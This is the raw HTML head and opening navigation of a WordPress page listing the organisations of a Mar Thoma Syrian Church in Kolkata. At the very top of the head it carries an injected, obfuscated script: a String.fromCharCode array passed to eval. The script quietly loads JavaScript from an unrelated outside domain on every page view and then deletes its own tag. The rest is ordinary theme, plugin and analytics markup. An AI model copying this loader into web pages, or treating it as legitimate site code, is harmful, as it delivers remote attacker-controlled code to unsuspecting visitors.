

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marthomachurchkolkata.com/about-church/organisations/
body_size: 17378
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_31 av-no-preview html_text_menu_active ">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Our Organisations &#8211; Mar Thoma Syrian Church, Kolkata</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata &raquo; Feed" href="https://marthomachurchkolkata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata &raquo; Comments Feed" href="https://marthomachurchkolkata.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mar Thoma Syrian Church, Kolkata &raquo; iCal Feed" href="https://marthomachurchkolkata.com/events/?ical=1" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Quicksand%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marthomachurchkolkata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marthomachurchkolkata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Church-Admin-css' href='https://marthomachurchkolkata.com/wp-content/plugins/church-admin/includes/style.new.css?ver=1747333504' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://marthomachurchkolkata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min-css' href='https://marthomachurchkolkata.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://marthomachurchkolkata.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768365559' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://marthomachurchkolkata.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768365559' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://marthomachurchkolkata.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://marthomachurchkolkata.com/wp-content/uploads/dynamic_avia/avia-merged-styles-997b9da929b52b7b95e9fe88ded450df.css' type='text/css' media='all' />
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.js?ver=6.8.3" id="jquery.fancybox.min-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768365559" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768365559" id="oba_youtubepopup_activate-js"></script>
<link rel="https://api.w.org/" href="https://marthomachurchkolkata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marthomachurchkolkata.com/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marthomachurchkolkata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://marthomachurchkolkata.com/about-church/organisations/" />
<link rel='shortlink' href='https://marthomachurchkolkata.com/?p=31' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marthomachurchkolkata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarthomachurchkolkata.com%2Fabout-church%2Forganisations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marthomachurchkolkata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarthomachurchkolkata.com%2Fabout-church%2Forganisations%2F&#038;format=xml" />
	<script type="text/javascript">
		var ajaxurl = 'https://marthomachurchkolkata.com/wp-admin/admin-ajax.php';
		var security= '595983e127';
	</script>
	<!--
 
   ____ _                    _          _       _           _         ____  _             _       
  / ___| |__  _   _ _ __ ___| |__      / \   __| |_ __ ___ (_)_ __   |  _ \| |_   _  __ _(_)_ __  
 | |   | '_ \| | | | '__/ __| '_ \    / _ \ / _` | '_ ` _ \| | '_ \  | |_) | | | | |/ _` | | '_ \ 
 | |___| | | | |_| | | | (__| | | |  / ___ \ (_| | | | | | | | | | | |  __/| | |_| | (_| | | | | |
  \____|_| |_|\__,_|_|  \___|_| |_| /_/   \_\__,_|_| |_| |_|_|_| |_| |_|   |_|\__,_|\__, |_|_| |_|
                                                                                    |___/                   

 FREE  Version: 5.0.26 -->
        <style>table.church_admin_calendar{width:630px}</style>		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://marthomachurchkolkata.com/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://marthomachurchkolkata.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "31"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://marthomachurchkolkata.com"><link rel="alternate" href="https://marthomachurchkolkata.com/wp-json/tribe/events/v1/" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Mar Thoma Syrian Church, Kolkata RSS2 Feed" href="https://marthomachurchkolkata.com/feed/" />
<link rel="pingback" href="https://marthomachurchkolkata.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://marthomachurchkolkata.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://marthomachurchkolkata.com/wp-content/uploads/2020/04/imag003.gif" type="image/gif">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://marthomachurchkolkata.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5.7
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:1536-PU:25-PLA:18
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:17
-->
</head>




<body id="top" class="wp-singular page-template-default page page-id-31 page-child parent-pageid-25 wp-theme-enfold rtl_columns stretched quicksand open_sans tribe-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='http://marthomachurchkolkata.com/wp-content/uploads/2023/07/preloader.gif' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://marthomachurchkolkata.com/'><img height='100' width='300' src='http://marthomachurchkolkata.com/wp-content/uploads/2020/04/imag003.gif' alt='Mar Thoma Syrian Church, Kolkata' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://marthomachurchkolkata.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://marthomachurchkolkata.com/about-church/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Church</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/our-story/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Story</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marthomachurchkolkata.com/about-church/diocesan-bishop/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">The Diocesan Bishop</span></a></li>
